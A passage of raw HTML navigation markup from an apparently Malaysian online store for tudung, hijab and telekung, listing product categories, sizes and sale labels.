</span></div>
<span class="ekit_menu_label">
NEW								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-72016a6 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/nawwar-instant/ammara-plain-nawwar-instant-tudung/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Ammara Plain</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-c311cc3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/safira/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Safira</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-b63dc78 elementor-widget elementor-widget-heading" data-id="b63dc78" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG UNIFORM</h2></div></div><div class="elementor-element elementor-element-8d5ff45 elementor-widget elementor-widget-elementskit-page-list" data-id="8d5ff45" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung-uniform/nurse/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Nurse</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung-uniform/sekolah/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Sekolah</span>
</span></div>
</a></div></div></div></div></div></div></div></div></section></div></div></div></section></div></div></li><li id="menu-item-17786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17786 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Accessories<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-17867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/gift-box/" class=" dropdown-item">Gift Box</a><li id="menu-item-17870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/gift-az-clover/" class=" dropdown-item">GIFT AZ CLOVER</a><li id="menu-item-17873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17873 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/inner-ninja/" class=" dropdown-item">Inner Ninja</a><li id="menu-item-17874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17874 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/inner-ninja-berdagu/" class=" dropdown-item">Inner Ninja Berdagu</a><li id="menu-item-17877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17877 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/kerongsang/" class=" dropdown-item">Kerongsang</a><li id="menu-item-17879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17879 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/paper-beg/" class=" dropdown-item">Paper Beg</a><li id="menu-item-155155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155155 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/penunjuk-al-quran/" class=" dropdown-item">Penunjuk Al Quran</a><li id="menu-item-17890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17890 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/tote-net-bag/" class=" dropdown-item">Tote Net Bag</a></ul></li><li id="menu-item-17790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17790 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">AZ SCARVES<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-225667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225667 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=AURELIA&#038;post_type=product" class=" dropdown-item">AURELIA<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-226094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226094 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/aurelia-printed/aurelia-printed-l/" class=" dropdown-item">AURELIA (L)</a><li id="menu-item-226095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226095 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/aurelia-printed/aurelia-printed-m/" class=" dropdown-item">AURELIA (M)</a></ul><li id="menu-item-225666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225666 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=ROSELLA+TWIST&#038;post_type=product" class=" dropdown-item">ROSELLA TWIST</a><li id="menu-item-225665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225665 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=NAURA+PLAIN&#038;post_type=product" class=" dropdown-item">NAURA PLAIN</a><li id="menu-item-225668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225668 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=SAKURA&#038;post_type=product" class=" dropdown-item">SAKURA PLAIN</a><li id="menu-item-230908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230908 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/ellara/" class=" dropdown-item">ELLARA</a><li id="menu-item-230907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-230907 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/lunara/" class=" dropdown-item">LUNARA<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-235482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-235482 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/lunara/lunara-l/" class=" dropdown-item">LUNARA (L)</a><li id="menu-item-235483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-235483 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/lunara/lunara-m/" class=" dropdown-item">LUNARA (M)</a></ul><li id="menu-item-232432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232432 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/cairra/" class=" dropdown-item">CAIRRA</a><li id="menu-item-233019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233019 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/naura-printed/" class=" dropdown-item">NAURA PRINTED</a><li id="menu-item-240265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240265 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/ummu-knitted/" class=" dropdown-item">UMMU KNITTED</a></ul></li><li id="menu-item-17792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17792 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/sale/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Sale<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-20074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20074 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-kids-instant-sarung/" class=" dropdown-item">FLAT PRICE KIDS INSTANT SARUNG</a><li id="menu-item-154958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-154958 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/" class=" dropdown-item">FLAT PRICE ADULT INSTANT SARUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-155121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155121 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-m/" class=" dropdown-item">INSTANT SARUNG (M)</a><li id="menu-item-155122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155122 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-l/" class=" dropdown-item">INSTANT SARUNG (L)</a><li id="menu-item-155123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155123 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-xl/" class=" dropdown-item">INSTANT SARUNG (XL)</a></ul><li id="menu-item-154959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-154959 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/" class=" dropdown-item">FLAT PRICE BAWAL INSTANT<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-154963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154963 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/bawal-instant-bidang-45/" class=" dropdown-item">BAWAL INSTANT BIDANG 45</a><li id="menu-item-154960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154960 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/bawal-royal-gold-sale/" class=" dropdown-item">BAWAL INSTANT BIDANG 55</a></ul><li id="menu-item-20075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20075 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/combo-2-rm50/" class=" dropdown-item">COMBO 2 RM40</a><li id="menu-item-20077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20077 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/combo-3-rm100-213036873/" class=" dropdown-item">COMBO 3 RM100</a><li id="menu-item-17898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17898 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/clothing/dinda-skirt/" class=" dropdown-item">Dinda Skirt</a></ul></li><li id="menu-item-212458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212458 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">TELEKUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-225671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225671 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-qanita/" class=" dropdown-item">QANITA COTTON SULAM</a><li id="menu-item-225669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225669 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=HANA&#038;post_type=product" class=" dropdown-item">HANA POLINO SILK LACE</a><li id="menu-item-225672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225672 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-balqis/" class=" dropdown-item">BALQIS VELVET SILK SULAM</a><li id="menu-item-238931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238931 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-medina/" class=" dropdown-item">MEDINA SULAM 2 LAYER</a><li id="menu-item-240620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240620 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-fathimah/" class=" dropdown-item">FATHIMAH COTTON RENDA</a><li id="menu-item-225673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225673 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/" class=" dropdown-item">MINI TELEKUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-225674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225674 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/telekung-mini-luftiah/" class=" dropdown-item">LUFTIAH COTTON SULAM</a><li id="menu-item-225675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225675 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/telekung-mini-haneen/" class=" dropdown-item">HANEEN VELVET LACE</a></ul><li id="menu-item-225676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225676 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/" class=" dropdown-item">TELEKUNG TRAVEL<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-225677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225677 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/telekung-najihah/" class=" dropdown-item">NAJIHAH COTTON VISCOSE</a></ul></ul></li><li id="menu-item-133321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133321 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Agent/Membership<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-133340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133340 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product/membership-registrationhtml/" class=" dropdown-item">Membership Registration</a></ul></li></ul><div class="elementskit-nav-identity-panel"><div class="elementskit-site-title">
<a class="elementskit-nav-logo" href="https://www.azclover.com" target="_self" rel="">
<img src="" title="" alt="" />
</a></div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c15d02a elementor-section-stretched elementor-hidden-desktop elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c15d02a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e2fb932" data-id="e2fb932" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-aee8a7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aee8a7d" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-98c8a12" data-id="98c8a12" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f11259c elementor-widget-tablet__width-auto elementor-widget elementor-widget-ekit-nav-menu" data-id="f11259c" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="icon icon-menu-button-of-three-horizontal-lines" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<i aria-hidden="true" class="ekit-menu-icon icon icon-menu-button-of-three-horizontal-lines"></i>            </button><div id="ekit-megamenu-store-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_fill_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-store-menu-1" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1137 current_page_item menu-item-963 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://www.azclover.com/" class="ekit-menu-nav-link active" aria-current="page">Home<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="171272" class="elementor elementor-171272" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-d8de264 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8de264" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77e1c57" data-id="77e1c57" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e80e815 elementor-widget elementor-widget-elementskit-popup-modal" data-id="e80e815" data-element_type="widget" data-settings="{&quot;enable_cookie_consent&quot;:&quot;yes&quot;}" data-widget_type="elementskit-popup-modal.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div
class="ekit-popup-modal ekit-popup-modal__inside middle center"
data-toggleafter="1"
data-toggletype="time"
data-cookieconsent="e80e815"
><div
class="ekit-popup-modal__content ekit-popup__content animated animated-normal"
style=""
data-animation="zoomIn"
><div class="ekit-popup-modal__body ekit-popup__body"><div class="ekit-popup__raw-content"></div></div></div><div class="ekit-popup-modal__overlay ekit-popup__close"></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a0cd192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0cd192" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-97c0a6a" data-id="97c0a6a" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1bf2fcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bf2fcf" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c6dd69" data-id="9c6dd69" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3b0ae55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b0ae55" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fe1b86" data-id="2fe1b86" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-73e721a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73e721a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78f3ee4" data-id="78f3ee4" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17783 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link"><span style="background:#045f33; color:#ffffff" class="ekit-menu-badge">NEW COLLECTION<i style="border-top-color:#045f33" class="ekit-menu-badge-arrow"></i></span>Hijab<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="19143" class="elementor elementor-19143" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-53f89591 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53f89591" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ce4cb55" data-id="7ce4cb55" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-7f7dce3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f7dce3c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-59a1408f" data-id="59a1408f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c097a38 elementor-widget elementor-widget-heading" data-id="2c097a38" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG SARUNG</h2></div></div><div class="elementor-element elementor-element-de65bf3 elementor-widget elementor-widget-heading" data-id="de65bf3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/amarilis-luxe-11-0/"> Amarilis Luxe</a></h2></div></div><div class="elementor-element elementor-element-3eb9cf07 elementor-widget elementor-widget-elementskit-page-list" data-id="3eb9cf07" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-luxe-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe M</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-l/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe L</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-luxe-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe XL</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-bb66740 elementor-widget elementor-widget-heading" data-id="bb66740" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"> Amarilis Printed</h2></div></div><div class="elementor-element elementor-element-3519fca elementor-widget elementor-widget-elementskit-page-list" data-id="3519fca" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed M</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-l-1575110723/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed L</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed XL</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-49a5be0 elementor-widget elementor-widget-elementskit-page-list" data-id="49a5be0" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/camira-tudung-sarung/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Camira</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-3074cfa ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/seri/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Seri</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-cc27889 elementor-widget elementor-widget-elementskit-page-list" data-id="cc27889" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-f6c9275 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (M)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-6187f92 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-l/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (L)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-b269505 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (XL)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-91a6dc3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/eshal-luxe/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Eshal Luxe</span>
</span></div>
<span class="ekit_menu_label">
RAYA 2026								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/eshal-luxe-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Eshal Luxe (Plain)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-19a4db2 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/adalia-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Adalia</span>
</span></div>
<span class="ekit_menu_label">
SALE RM10								</span>
